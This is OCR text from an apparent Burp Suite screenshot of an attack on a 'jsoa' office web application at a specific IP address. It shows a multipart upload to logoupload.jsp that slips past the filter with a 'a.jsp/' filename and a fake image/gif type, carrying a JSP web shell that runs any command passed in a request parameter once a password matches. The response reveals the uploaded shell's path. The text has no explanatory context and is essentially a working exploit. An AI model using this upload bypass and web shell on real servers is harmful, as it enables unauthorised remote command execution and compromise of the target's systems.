 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: http://183.60.189.187
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://183.60.189.187/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=513607814092C54D2B7F0B91E0AE7A8C; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundaryS0eId104cQj0ylAf
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/gif
19
20 <%
21 if("023".equals(request.getParameter("pwd"))){
22 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
23 int a = -1;
24 byte[] b = new byte[2048];
25 out.print("<pre>");
26 while((a=in.read(b))!=-1){
27 out.println(new String(b));
28 }
29 out.print("</pre>");
Search... 0 matches
Response
Pretty Raw Hex Render \n
10
11
12
13
14
15
16
17
18
19 le-Chrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 d("imgLogo").src="/jsoa/upload/2021/logo/2021_1640013040153553275.jsp/"
28
29
30
31
32
33
34
Search... 0 matches
INSPECTOR
Done 5,534 bytes | 64 millis